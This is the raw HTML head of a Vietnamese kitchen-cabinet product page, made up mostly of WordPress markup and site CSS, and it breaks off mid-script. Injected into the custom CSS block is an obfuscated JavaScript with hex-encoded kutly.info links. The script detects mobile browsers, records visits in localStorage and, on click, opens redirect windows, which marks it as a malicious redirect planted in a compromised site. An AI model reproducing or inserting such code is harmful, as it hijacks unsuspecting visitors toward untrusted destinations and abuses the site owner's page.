

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/
body_size: 17979
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tủ Bếp Gỗ Xoan Đào T32 - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ Bếp Gỗ Xoan Đào T32 - bep48h" /><meta property="og:url" content="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-08T04:01:07+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-12.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="2 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/","url":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/","name":"Tủ Bếp Gỗ Xoan Đào T32 - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/#primaryimage"},"image":{"@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-12.jpeg","datePublished":"2022-06-18T08:53:52+00:00","dateModified":"2022-10-08T04:01:07+00:00","breadcrumb":{"@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-12.jpeg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-12.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Tủ Bếp Gỗ Xoan Đào T32"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 